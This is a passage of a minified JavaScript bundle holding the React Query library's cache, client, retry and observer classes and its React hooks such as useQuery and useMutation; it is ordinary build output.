i=e.error;if((0,u.DV)(i)&&i.revert&&this.revertState)return(0,o.Z)({},this.revertState);return(0,o.Z)({},t,{error:i,errorUpdateCount:t.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:t.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return(0,o.Z)({},t,{isInvalidated:!0});case"setState":return(0,o.Z)({},t,e.state);default:return t}},t}(),c=function(t){function e(e){var n;return(n=t.call(this)||this).config=e||{},n.queries=[],n.queriesMap={},n}(0,r.Z)(e,t);var n=e.prototype;return n.build=function(t,e,n){var r,o=e.queryKey,s=null!=(r=e.queryHash)?r:(0,i.Rm)(o,e),a=this.get(s);return a||(a=new l({cache:this,queryKey:o,queryHash:s,options:t.defaultQueryOptions(e),state:n,defaultOptions:t.getQueryDefaults(o),meta:e.meta}),this.add(a)),a},n.add=function(t){this.queriesMap[t.queryHash]||(this.queriesMap[t.queryHash]=t,this.queries.push(t),this.notify({type:"queryAdded",query:t}))},n.remove=function(t){var e=this.queriesMap[t.queryHash];e&&(t.destroy(),this.queries=this.queries.filter(function(e){return e!==t}),e===t&&delete this.queriesMap[t.queryHash],this.notify({type:"queryRemoved",query:t}))},n.clear=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(e){t.remove(e)})})},n.get=function(t){return this.queriesMap[t]},n.getAll=function(){return this.queries},n.find=function(t,e){var n=(0,i.I6)(t,e)[0];return void 0===n.exact&&(n.exact=!0),this.queries.find(function(t){return(0,i._x)(n,t)})},n.findAll=function(t,e){var n=(0,i.I6)(t,e)[0];return Object.keys(n).length>0?this.queries.filter(function(t){return(0,i._x)(n,t)}):this.queries},n.notify=function(t){var e=this;s.V.batch(function(){e.listeners.forEach(function(e){e(t)})})},n.onFocus=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(t){t.onFocus()})})},n.onOnline=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(t){t.onOnline()})})},e}(n(7144).l)},32639:function(t,e,n){"use strict";n.d(e,{S:function(){return f}});var r=n(31966),i=n(94422),o=n(20916),s=n(11188),a=n(62780),u=n(82017),l=n(89577),c=n(97404),f=function(){function t(t){void 0===t&&(t={}),this.queryCache=t.queryCache||new o.t,this.mutationCache=t.mutationCache||new s.L,this.defaultOptions=t.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var e=t.prototype;return e.mount=function(){var t=this;this.unsubscribeFocus=a.j.subscribe(function(){a.j.isFocused()&&u.N.isOnline()&&(t.mutationCache.onFocus(),t.queryCache.onFocus())}),this.unsubscribeOnline=u.N.subscribe(function(){a.j.isFocused()&&u.N.isOnline()&&(t.mutationCache.onOnline(),t.queryCache.onOnline())})},e.unmount=function(){var t,e;null==(t=this.unsubscribeFocus)||t.call(this),null==(e=this.unsubscribeOnline)||e.call(this)},e.isFetching=function(t,e){var n=(0,i.I6)(t,e)[0];return n.fetching=!0,this.queryCache.findAll(n).length},e.isMutating=function(t){return this.mutationCache.findAll((0,r.Z)({},t,{fetching:!0})).length},e.getQueryData=function(t,e){var n;return null==(n=this.queryCache.find(t,e))?void 0:n.state.data},e.getQueriesData=function(t){return this.getQueryCache().findAll(t).map(function(t){return[t.queryKey,t.state.data]})},e.setQueryData=function(t,e,n){var r=(0,i._v)(t),o=this.defaultQueryOptions(r);return this.queryCache.build(this,o).setData(e,n)},e.setQueriesData=function(t,e,n){var r=this;return l.V.batch(function(){return r.getQueryCache().findAll(t).map(function(t){var i=t.queryKey;return[i,r.setQueryData(i,e,n)]})})},e.getQueryState=function(t,e){var n;return null==(n=this.queryCache.find(t,e))?void 0:n.state},e.removeQueries=function(t,e){var n=(0,i.I6)(t,e)[0],r=this.queryCache;l.V.batch(function(){r.findAll(n).forEach(function(t){r.remove(t)})})},e.resetQueries=function(t,e,n){var o=this,s=(0,i.I6)(t,e,n),a=s[0],u=s[1],c=this.queryCache,f=(0,r.Z)({},a,{active:!0});return l.V.batch(function(){return c.findAll(a).forEach(function(t){t.reset()}),o.refetchQueries(f,u)})},e.cancelQueries=function(t,e,n){var r=this,o=(0,i.I6)(t,e,n),s=o[0],a=o[1],u=void 0===a?{}:a;return void 0===u.revert&&(u.revert=!0),Promise.all(l.V.batch(function(){return r.queryCache.findAll(s).map(function(t){return t.cancel(u)})})).then(i.ZT).catch(i.ZT)},e.invalidateQueries=function(t,e,n){var o,s,a,u=this,c=(0,i.I6)(t,e,n),f=c[0],h=c[1],d=(0,r.Z)({},f,{active:null==(o=null!=(s=f.refetchActive)?s:f.active)||o,inactive:null!=(a=f.refetchInactive)&&a});return l.V.batch(function(){return u.queryCache.findAll(f).forEach(function(t){t.invalidate()}),u.refetchQueries(d,h)})},e.refetchQueries=function(t,e,n){var o=this,s=(0,i.I6)(t,e,n),a=s[0],u=s[1],c=Promise.all(l.V.batch(function(){return o.queryCache.findAll(a).map(function(t){return t.fetch(void 0,(0,r.Z)({},u,{meta:{refetchPage:null==a?void 0:a.refetchPage}}))})})).then(i.ZT);return(null==u?void 0:u.throwOnError)||(c=c.catch(i.ZT)),c},e.fetchQuery=function(t,e,n){var r=(0,i._v)(t,e,n),o=this.defaultQueryOptions(r);void 0===o.retry&&(o.retry=!1);var s=this.queryCache.build(this,o);return s.isStaleByTime(o.staleTime)?s.fetch(o):Promise.resolve(s.state.data)},e.prefetchQuery=function(t,e,n){return this.fetchQuery(t,e,n).then(i.ZT).catch(i.ZT)},e.fetchInfiniteQuery=function(t,e,n){var r=(0,i._v)(t,e,n);return r.behavior=(0,c.Gm)(),this.fetchQuery(r)},e.prefetchInfiniteQuery=function(t,e,n){return this.fetchInfiniteQuery(t,e,n).then(i.ZT).catch(i.ZT)},e.cancelMutations=function(){var t=this;return Promise.all(l.V.batch(function(){return t.mutationCache.getAll().map(function(t){return t.cancel()})})).then(i.ZT).catch(i.ZT)},e.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},e.executeMutation=function(t){return this.mutationCache.build(this,t).execute()},e.getQueryCache=function(){return this.queryCache},e.getMutationCache=function(){return this.mutationCache},e.getDefaultOptions=function(){return this.defaultOptions},e.setDefaultOptions=function(t){this.defaultOptions=t},e.setQueryDefaults=function(t,e){var n=this.queryDefaults.find(function(e){return(0,i.yF)(t)===(0,i.yF)(e.queryKey)});n?n.defaultOptions=e:this.queryDefaults.push({queryKey:t,defaultOptions:e})},e.getQueryDefaults=function(t){var e;return t?null==(e=this.queryDefaults.find(function(e){return(0,i.to)(t,e.queryKey)}))?void 0:e.defaultOptions:void 0},e.setMutationDefaults=function(t,e){var n=this.mutationDefaults.find(function(e){return(0,i.yF)(t)===(0,i.yF)(e.mutationKey)});n?n.defaultOptions=e:this.mutationDefaults.push({mutationKey:t,defaultOptions:e})},e.getMutationDefaults=function(t){var e;return t?null==(e=this.mutationDefaults.find(function(e){return(0,i.to)(t,e.mutationKey)}))?void 0:e.defaultOptions:void 0},e.defaultQueryOptions=function(t){if(null==t?void 0:t._defaulted)return t;var e=(0,r.Z)({},this.defaultOptions.queries,this.getQueryDefaults(null==t?void 0:t.queryKey),t,{_defaulted:!0});return!e.queryHash&&e.queryKey&&(e.queryHash=(0,i.Rm)(e.queryKey,e)),e},e.defaultQueryObserverOptions=function(t){return this.defaultQueryOptions(t)},e.defaultMutationOptions=function(t){return(null==t?void 0:t._defaulted)?t:(0,r.Z)({},this.defaultOptions.mutations,this.getMutationDefaults(null==t?void 0:t.mutationKey),t,{_defaulted:!0})},e.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},t}()},22295:function(t,e,n){"use strict";n.d(e,{DV:function(){return l},LE:function(){return a},m4:function(){return c}});var r=n(62780),i=n(82017),o=n(94422);function s(t){return Math.min(1e3*Math.pow(2,t),3e4)}function a(t){return"function"==typeof(null==t?void 0:t.cancel)}var u=function(t){this.revert=null==t?void 0:t.revert,this.silent=null==t?void 0:t.silent};function l(t){return t instanceof u}var c=function(t){var e,n,l,c,f=this,h=!1;this.abort=t.abort,this.cancel=function(t){return null==e?void 0:e(t)},this.cancelRetry=function(){h=!0},this.continueRetry=function(){h=!1},this.continue=function(){return null==n?void 0:n()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise(function(t,e){l=t,c=e});var d=function(e){f.isResolved||(f.isResolved=!0,null==t.onSuccess||t.onSuccess(e),null==n||n(),l(e))},p=function(e){f.isResolved||(f.isResolved=!0,null==t.onError||t.onError(e),null==n||n(),c(e))};!function l(){var c;if(!f.isResolved){try{c=t.fn()}catch(t){c=Promise.reject(t)}e=function(t){if(!f.isResolved&&(p(new u(t)),null==f.abort||f.abort(),a(c)))try{c.cancel()}catch(t){}},f.isTransportCancelable=a(c),Promise.resolve(c).then(d).catch(function(e){if(!f.isResolved){var a,u,c=null!=(a=t.retry)?a:3,d=null!=(u=t.retryDelay)?u:s,g="function"==typeof d?d(f.failureCount,e):d,y=!0===c||"number"==typeof c&&f.failureCount<c||"function"==typeof c&&c(f.failureCount,e);if(h||!y){p(e);return}f.failureCount++,null==t.onFail||t.onFail(f.failureCount,e),(0,o.Gh)(g).then(function(){if(!r.j.isFocused()||!i.N.isOnline())return new Promise(function(e){n=e,f.isPaused=!0,null==t.onPause||t.onPause()}).then(function(){n=void 0,f.isPaused=!1,null==t.onContinue||t.onContinue()})}).then(function(){h?p(e):l()})}})}}()}},7144:function(t,e,n){"use strict";n.d(e,{l:function(){return r}});var r=function(){function t(){this.listeners=[]}var e=t.prototype;return e.subscribe=function(t){var e=this,n=t||function(){};return this.listeners.push(n),this.onSubscribe(),function(){e.listeners=e.listeners.filter(function(t){return t!==n}),e.onUnsubscribe()}},e.hasListeners=function(){return this.listeners.length>0},e.onSubscribe=function(){},e.onUnsubscribe=function(){},t}()},82601:function(){},94422:function(t,e,n){"use strict";n.d(e,{A4:function(){return w},G9:function(){return P},Gh:function(){return x},I6:function(){return h},Kp:function(){return l},PN:function(){return a},Q$:function(){return function t(e,n){if(e===n)return e;var r=Array.isArray(e)&&Array.isArray(n);if(r||b(e)&&b(n)){for(var i=r?e.length:Object.keys(e).length,o=r?n:Object.keys(n),s=o.length,a=r?[]:{},u=0,l=0;l<s;l++){var c=r?l:o[l];a[c]=t(e[c],n[c]),a[c]===e[c]&&u++}return i===s&&u===i?e:a}return n}},Rm:function(){return g},SE:function(){return s},VS:function(){return m},X7:function(){return p},ZT:function(){return o},_v:function(){return c},_x:function(){return d},lV:function(){return f},mc:function(){return u},sk:function(){return i},to:function(){return v},yF:function(){return y}});var r=n(31966),i="undefined"==typeof window;function o(){}function s(t,e){return"function"==typeof t?t(e):t}function a(t){return"number"==typeof t&&t>=0&&t!==1/0}function u(t){return Array.isArray(t)?t:[t]}function l(t,e){return Math.max(t+(e||0)-Date.now(),0)}function c(t,e,n){return S(t)?"function"==typeof e?(0,r.Z)({},n,{queryKey:t,queryFn:e}):(0,r.Z)({},e,{queryKey:t}):t}function f(t,e,n){return S(t)?"function"==typeof e?(0,r.Z)({},n,{mutationKey:t,mutationFn:e}):(0,r.Z)({},e,{mutationKey:t}):"function"==typeof t?(0,r.Z)({},e,{mutationFn:t}):(0,r.Z)({},t)}function h(t,e,n){return S(t)?[(0,r.Z)({},e,{queryKey:t}),n]:[t||{},e]}function d(t,e){var n=t.active,r=t.exact,i=t.fetching,o=t.inactive,s=t.predicate,a=t.queryKey,u=t.stale;if(S(a)){if(r){if(e.queryHash!==g(a,e.options))return!1}else if(!v(e.queryKey,a))return!1}var l=!0===n&&!0===o||null==n&&null==o?"all":!1===n&&!1===o?"none":(null!=n?n:!o)?"active":"inactive";if("none"===l)return!1;if("all"!==l){var c=e.isActive();if("active"===l&&!c||"inactive"===l&&c)return!1}return("boolean"!=typeof u||e.isStale()===u)&&("boolean"!=typeof i||e.isFetching()===i)&&(!s||!!s(e))}function p(t,e){var n=t.exact,r=t.fetching,i=t.predicate,o=t.mutationKey;if(S(o)){if(!e.options.mutationKey)return!1;if(n){if(y(e.options.mutationKey)!==y(o))return!1}else if(!v(e.options.mutationKey,o))return!1}return("boolean"!=typeof r||"loading"===e.state.status===r)&&(!i||!!i(e))}function g(t,e){return((null==e?void 0:e.queryKeyHashFn)||y)(t)}function y(t){return JSON.stringify(u(t),function(t,e){return b(e)?Object.keys(e).sort().reduce(function(t,n){return t[n]=e[n],t},{}):e})}function v(t,e){return function t(e,n){return e===n||typeof e==typeof n&&!!e&&!!n&&"object"==typeof e&&"object"==typeof n&&!Object.keys(n).some(function(r){return!t(e[r],n[r])})}(u(t),u(e))}function m(t,e){if(t&&!e||e&&!t)return!1;for(var n in t)if(t[n]!==e[n])return!1;return!0}function b(t){if(!O(t))return!1;var e=t.constructor;if(void 0===e)return!0;var n=e.prototype;return!!(O(n)&&n.hasOwnProperty("isPrototypeOf"))}function O(t){return"[object Object]"===Object.prototype.toString.call(t)}function S(t){return"string"==typeof t||Array.isArray(t)}function x(t){return new Promise(function(e){setTimeout(e,t)})}function w(t){Promise.resolve().then(t).catch(function(t){return setTimeout(function(){throw t})})}function P(){if("function"==typeof AbortController)return new AbortController}},68774:function(t,e,n){"use strict";n.d(e,{Hydrate:function(){return i.Hydrate},MutationCache:function(){return r.MutationCache},QueryCache:function(){return r.QueryCache},QueryClient:function(){return r.QueryClient},QueryClientProvider:function(){return i.QueryClientProvider},useInfiniteQuery:function(){return i.useInfiniteQuery},useMutation:function(){return i.useMutation},useQuery:function(){return i.useQuery},useQueryClient:function(){return i.useQueryClient}});var r=n(26950);n.o(r,"Hydrate")&&n.d(e,{Hydrate:function(){return r.Hydrate}}),n.o(r,"QueryClientProvider")&&n.d(e,{QueryClientProvider:function(){return r.QueryClientProvider}}),n.o(r,"useInfiniteQuery")&&n.d(e,{useInfiniteQuery:function(){return r.useInfiniteQuery}}),n.o(r,"useMutation")&&n.d(e,{useMutation:function(){return r.useMutation}}),n.o(r,"useQuery")&&n.d(e,{useQuery:function(){return r.useQuery}}),n.o(r,"useQueryClient")&&n.d(e,{useQueryClient:function(){return r.useQueryClient}});var i=n(62033)},62033:function(t,e,n){"use strict";n.d(e,{Hydrate:function(){return I},QueryClientProvider:function(){return d},useInfiniteQuery:function(){return T},useMutation:function(){return S},useQuery:function(){return N},useQueryClient:function(){return h}});var r,i=n(89577),o=n(30967).unstable_batchedUpdates;i.V.setBatchNotifyFunction(o);var s=n(29928),a=console;(0,s.E)(a);var u=n(75271),l=u.createContext(void 0),c=u.createContext(!1);function f(t){return t&&"undefined"!=typeof window?(window.ReactQueryClientContext||(window.ReactQueryClientContext=l),window.ReactQueryClientContext):l}var h=function(){var t=u.useContext(f(u.useContext(c)));if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},d=function(t){var e=t.client,n=t.contextSharing,r=void 0!==n&&n,i=t.children;u.useEffect(function(){return e.mount(),function(){e.unmount()}},[e]);var o=f(r);return u.createElement(c.Provider,{value:r},u.createElement(o.Provider,{value:e},i))},p=n(31966),g=n(94422),y=n(46576),v=n(89490),m=n(7144),b=function(t){function e(e,n){var r;return(r=t.call(this)||this).client=e,r.setOptions(n),r.bindMethods(),r.updateResult(),r}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)},n.setOptions=function(t){this.options=this.client.defaultMutationOptions(t)},n.onUnsubscribe=function(){if(!this.listeners.length){var t;null==(t=this.currentMutation)||t.removeObserver(this)}},n.onMutationUpdate=function(t){this.updateResult();var e={listeners:!0};"success"===t.type?e.onSuccess=!0:"error"===t.type&&(e.onError=!0),this.notify(e)},n.getCurrentResult=function(){return this.currentResult},n.reset=function(){this.currentMutation=void 0,this.updateResult(),this.notify({listeners:!0})},n.mutate=function(t,e){return this.mutateOptions=e,this.currentMutation&&this.currentMutation.removeObserver(this),this.currentMutation=this.client.getMutationCache().build(this.client,(0,p.Z)({},this.options,{variables:void 0!==t?t:this.options.variables})),this.currentMutation.addObserver(this),this.currentMutation.execute()},n.updateResult=function(){var t=this.currentMutation?this.currentMutation.state:(0,v.R)(),e=(0,p.Z)({},t,{isLoading:"loading"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset});this.currentResult=e},n.notify=function(t){var e=this;i.V.batch(function(){e.mutateOptions&&(t.onSuccess?(null==e.mutateOptions.onSuccess||e.mutateOptions.onSuccess(e.currentResult.data,e.currentResult.variables,e.currentResult.context),null==e.mutateOptions.onSettled||e.mutateOptions.onSettled(e.currentResult.data,null,e.currentResult.variables,e.currentResult.context)):t.onError&&(null==e.mutateOptions.onError||e.mutateOptions.onError(e.currentResult.error,e.currentResult.variables,e.currentResult.context),null==e.mutateOptions.onSettled||e.mutateOptions.onSettled(void 0,e.currentResult.error,e.currentResult.variables,e.currentResult.context))),t.listeners&&e.listeners.forEach(function(t){t(e.currentResult)})})},e}(m.l);function O(t,e,n){return"function"==typeof e?e.apply(void 0,n):"boolean"==typeof e?e:!!t}function S(t,e,n){var r=u.useRef(!1),o=u.useState(0)[1],s=(0,g.lV)(t,e,n),a=h(),l=u.useRef();l.current?l.current.setOptions(s):l.current=new b(a,s);var c=l.current.getCurrentResult();u.useEffect(function(){r.current=!0;var t=l.current.subscribe(i.V.batchCalls(function(){r.current&&o(function(t){return t+1})}));return function(){r.current=!1,t()}},[]);var f=u.useCallback(function(t,e){l.current.mutate(t,e).catch(g.ZT)},[]);if(c.error&&O(void 0,l.current.options.useErrorBoundary,[c.error]))throw c.error;return(0,p.Z)({},c,{mutate:f,mutateAsync:c.mutate})}var x=n(62780),w=n(22295),P=function(t){function e(e,n){var r;return(r=t.call(this)||this).client=e,r.options=n,r.trackedProps=[],r.selectError=null,r.bindMethods(),r.setOptions(n),r}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},n.onSubscribe=function(){1===this.listeners.length&&(this.currentQuery.addObserver(this),C(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},n.onUnsubscribe=function(){this.listeners.length||this.destroy()},n.shouldFetchOnReconnect=function(){return k(this.currentQuery,this.options,this.options.refetchOnReconnect)},n.shouldFetchOnWindowFocus=function(){return k(this.currentQuery,this.options,this.options.refetchOnWindowFocus)},n.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},n.setOptions=function(t,e){var n=this.options,r=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(t),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled)throw Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=n.queryKey),this.updateQuery();var i=this.hasListeners();i&&R(this.currentQuery,r,this.options,n)&&this.executeFetch(),this.updateResult(e),i&&(this.currentQuery!==r||this.options.enabled!==n.enabled||this.options.staleTime!==n.staleTime)&&this.updateStaleTimeout();var o=this.computeRefetchInterval();i&&(this.currentQuery!==r||this.options.enabled!==n.enabled||o!==this.currentRefetchInterval)&&this.updateRefetchInterval(o)},n.getOptimisticResult=function(t){var e=this.client.defaultQueryObserverOptions(t),n=this.client.getQueryCache().build(this.client,e);return this.createResult(n,e)},n.getCurrentResult=function(){return this.currentResult},n.trackResult=function(t,e){var n=this,r={},i=function(t){n.trackedProps.includes(t)||n.trackedProps.push(t)};return Object.keys(t).forEach(function(e){Object.defineProperty(r,e,{configurable:!1,enumerable:!0,get:function(){return i(e),t[e]}})}),(e.useErrorBoundary||e.suspense)&&i("error"),r},n.getNextResult=function(t){var e=this;return new Promise(function(n,r){var i=e.subscribe(function(e){e.isFetching||(i(),e.isError&&(null==t?void 0:t.throwOnError)?r(e.error):n(e))})})},n.getCurrentQuery=function(){return this.currentQuery},n.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},n.refetch=function(t){return this.fetch((0,p.Z)({},t,{meta:{refetchPage:null==t?void 0:t.refetchPage}}))},n.fetchOptimistic=function(t){var e=this,n=this.client.defaultQueryObserverOptions(t),r=this.client.getQueryCache().build(this.client,n);return r.fetch().then(function(){return e.createResult(r,n)})},n.fetch=function(t){var e=this;return this.executeFetch(t).then(function(){return e.updateResult(),e.currentResult})},n.executeFetch=function(t){this.updateQuery();var e=this.currentQuery.fetch(this.options,t);return(null==t?void 0:t.throwOnError)||(e=e.catch(g.ZT)),e},n.updateStaleTimeout=function(){var t=this;if(this.clearStaleTimeout(),!g.sk&&!this.currentResult.isStale&&(0,g.PN)(this.options.staleTime)){var e=(0,g.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime);this.staleTimeoutId=setTimeout(function(){t.currentResult.isStale||t.updateResult()},e+1)}},n.computeRefetchInterval=function(){var t;return"function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.currentResult.data,this.currentQuery):null!=(t=this.options.refetchInterval)&&t},n.updateRefetchInterval=function(t){var e=this;this.clearRefetchInterval(),this.currentRefetchInterval=t,!g.sk&&!1!==this.options.enabled&&(0,g.PN)(this.currentRefetchInterval)&&0!==this.currentRefetchInterval&&(this.refetchIntervalId=setInterval(function(){(e.options.refetchIntervalInBackground||x.j.isFocused())&&e.executeFetch()},this.currentRefetchInterval))},n.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval(this.computeRefetchInterval())},n.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},n.clearStaleTimeout=function(){this.staleTimeoutId&&(clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0)},n.clearRefetchInterval=function(){this.refetchIntervalId&&(clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0)},n.createResult=function(t,e){var n,r,i=this.currentQuery,o=this.options,a=this.currentResult,u=this.currentResultState,l=this.currentResultOptions,c=t!==i,f=c?t.state:this.currentQueryInitialState,h=c?this.currentResult:this.previousQueryResult,d=t.state,p=d.dataUpdatedAt,y=d.error,v=d.errorUpdatedAt,m=d.isFetching,b=d.status,O=!1,S=!1;if(e.optimisticResults){var x=this.hasListeners(),w=!x&&C(t,e),P=x&&R(t,i,e,o);(w||P)&&(m=!0,p||(b="loading"))}if(e.keepPreviousData&&!d.dataUpdateCount&&(null==h?void 0:h.isSuccess)&&"error"!==b)n=h.data,p=h.dataUpdatedAt,b=h.status,O=!0;else if(e.select&&void 0!==d.data){if(a&&d.data===(null==u?void 0:u.data)&&e.select===this.selectFn)n=this.selectResult;else try{this.selectFn=e.select,n=e.select(d.data),!1!==e.structuralSharing&&(n=(0,g.Q$)(null==a?void 0:a.data,n)),this.selectResult=n,this.selectError=null}catch(t){(0,s.j)().error(t),this.selectError=t}}else n=d.data;if(void 0!==e.placeholderData&&void 0===n&&("loading"===b||"idle"===b)){if((null==a?void 0:a.isPlaceholderData)&&e.placeholderData===(null==l?void 0:l.placeholderData))r=a.data;else if(r="function"==typeof e.placeholderData?e.placeholderData():e.placeholderData,e.select&&void 0!==r)try{r=e.select(r),!1!==e.structuralSharing&&(r=(0,g.Q$)(null==a?void 0:a.data,r)),this.selectError=null}catch(t){(0,s.j)().error(t),this.selectError=t}void 0!==r&&(b="success",n=r,S=!0)}return this.selectError&&(y=this.selectError,n=this.selectResult,v=Date.now(),b="error"),{status:b,isLoading:"loading"===b,isSuccess:"success"===b,isError:"error"===b,isIdle:"idle"===b,data:n,dataUpdatedAt:p,error:y,errorUpdatedAt:v,failureCount:d.fetchFailureCount,errorUpdateCount:d.errorUpdateCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>f.dataUpdateCount||d.errorUpdateCount>f.errorUpdateCount,isFetching:m,isRefetching:m&&"loading"!==b,isLoadingError:"error"===b&&0===d.dataUpdatedAt,isPlaceholderData:S,isPreviousData:O,isRefetchError:"error"===b&&0!==d.dataUpdatedAt,isStale:E(t,e),refetch:this.refetch,remove:this.remove}},n.shouldNotifyListeners=function(t,e){if(!e)return!0;var n=this.options,r=n.notifyOnChangeProps,i=n.notifyOnChangePropsExclusions;if(!r&&!i||"tracked"===r&&!this.trackedProps.length)return!0;var o="tracked"===r?this.trackedProps:r;return Object.keys(t).some(function(n){var r=t[n]!==e[n],s=null==o?void 0:o.some(function(t){return t===n}),a=null==i?void 0:i.some(function(t){return t===n});return r&&!a&&(!o||s)})},n.updateResult=function(t){var e=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!(0,g.VS)(this.currentResult,e)){var n={cache:!0};(null==t?void 0:t.listeners)!==!1&&this.shouldNotifyListeners(this.currentResult,e)&&(n.listeners=!0),this.notify((0,p.Z)({},n,t))}},n.updateQuery=function(){var t=this.client.getQueryCache().build(this.client,this.options);if(t!==this.currentQuery){var e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(null==e||e.removeObserver(this),t.addObserver(this))}},n.onQueryUpdate=function(t){var e={};"success"===t.type?e.onSuccess=!0:"error"!==t.type||(0,w.DV)(t.error)||(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()},n.notify=function(t){var e=this;i.V.batch(function(){t.onSuccess?(null==e.options.onSuccess||e.options.onSuccess(e.currentResult.data),null==e.options.onSettled||e.options.onSettled(e.currentResult.data,null)):t.onError&&(null==e.options.onError||e.options.onError(e.currentResult.error),null==e.options.onSettled||e.options.onSettled(void 0,e.currentResult.error)),t.listeners&&e.listeners.forEach(function(t){t(e.currentResult)}),t.cache&&e.client.getQueryCache().notify({query:e.currentQuery,type:"observerResultsUpdated"})})},e}(m.l);function C(t,e){return!1!==e.enabled&&!t.state.dataUpdatedAt&&!("error"===t.state.status&&!1===e.retryOnMount)||t.state.dataUpdatedAt>0&&k(t,e,e.refetchOnMount)}function k(t,e,n){if(!1!==e.enabled){var r="function"==typeof n?n(t):n;return"always"===r||!1!==r&&E(t,e)}return!1}function R(t,e,n,r){return!1!==n.enabled&&(t!==e||!1===r.enabled)&&(!n.suspense||"error"!==t.state.status)&&E(t,n)}function E(t,e){return t.isStaleByTime(e.staleTime)}var L=u.createContext((r=!1,{clearReset:function(){r=!1},reset:function(){r=!0},isReset:function(){return r}}));function j(t,e){var n=u.useRef(!1),r=u.useState(0)[1],o=h(),s=u.useContext(L),a=o.defaultQueryObserverOptions(t);a.optimisticResults=!0,a.onError&&(a.onError=i.V.batchCalls(a.onError)),a.onSuccess&&(a.onSuccess=i.V.batchCalls(a.onSuccess)),a.onSettled&&(a.onSettled=i.V.batchCalls(a.onSettled)),a.suspense&&("number"!=typeof a.staleTime&&(a.staleTime=1e3),0===a.cacheTime&&(a.cacheTime=1)),(a.suspense||a.useErrorBoundary)&&!s.isReset()&&(a.retryOnMount=!1);var l=u.useState(function(){return new e(o,a)})[0],c=l.getOptimisticResult(a);if(u.useEffect(function(){n.current=!0,s.clearReset();var t=l.subscribe(i.V.batchCalls(function(){n.current&&r(function(t){return t+1})}));return l.updateResult(),function(){n.current=!1,t()}},[s,l]),u.useEffect(function(){l.setOptions(a,{listeners:!1})},[a,l]),a.suspense&&c.isLoading)throw l.fetchOptimistic(a).then(function(t){var e=t.data;null==a.onSuccess||a.onSuccess(e),null==a.onSettled||a.onSettled(e,null)}).catch(function(t){s.clearReset(),null==a.onError||a.onError(t),null==a.onSettled||a.onSettled(void 0,t)});if(c.isError&&!s.isReset()&&!c.isFetching&&O(a.suspense,a.useErrorBoundary,[c.error,l.getCurrentQuery()]))throw c.error;return"tracked"===a.notifyOnChangeProps&&(c=l.trackResult(c,a)),c}function N(t,e,n){return j((0,g._v)(t,e,n),P)}var A=n(97404),F=function(t){function e(e,n){return t.call(this,e,n)||this}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){t.prototype.bindMethods.call(this),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)},n.setOptions=function(e,n){t.prototype.setOptions.call(this,(0,p.Z)({},e,{behavior:(0,A.Gm)()}),n)},n.getOptimisticResult=function(e){return e.behavior=(0,A.Gm)(),t.prototype.getOptimisticResult.call(this,e)},n.fetchNextPage=function(t){var e;return this.fetch({cancelRefetch:null==(e=null==t?void 0:t.cancelRefetch)||e,throwOnError:null==t?void 0:t.throwOnError,meta:{fetchMore:{direction:"forward",pageParam:null==t?void 0:t.pageParam}}})},n.fetchPreviousPage=function(t){var e;return this.fetch({cancelRefetch:null==(e=null==t?void 0:t.cancelRefetch)||e,throwOnError:null==t?void 0:t.throwOnError,meta:{fetchMore:{direction:"backward",pageParam:null==t?void 0:t.pageParam}}})},n.createResult=function(e,n){var r,i,o,s,a,u,l=e.state,c=t.prototype.createResult.call(this,e,n);return(0,p.Z)({},c,{fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,A.Qy)(n,null==(r=l.data)?void 0:r.pages),hasPreviousPage:(0,A.ZF)(n,null==(i=l.data)?void 0:i.pages),isFetchingNextPage:l.isFetching&&(null==(o=l.fetchMeta)?void 0:null==(s=o.fetchMore)?void 0:s.direction)==="forward",isFetchingPreviousPage:l.isFetching&&(null==(a=l.fetchMeta)?void 0:null==(u=a.fetchMore)?void 0:u.direction)==="backward"})},e}(P);function T(t,e,n){return j((0,g._v)(t,e,n),F)}var I=function(t){var e,n,r,i=t.children,o=t.options;return e=t.state,n=h(),(r=u.useRef(o)).current=o,u.useMemo(function(){e&&function(t,e,n){if("object"==typeof e&&null!==e){var r=t.getMutationCache(),i=t.getQueryCache(),o=e.mutations||[],s=e.queries||[];o.forEach(function(e){var i;r.build(t,(0,p.Z)({},null==n?void 0:null==(i=n.defaultOptions)?void 0:i.mutations,{mutationKey:e.mutationKey}),e.state)}),s.forEach(function(e){var 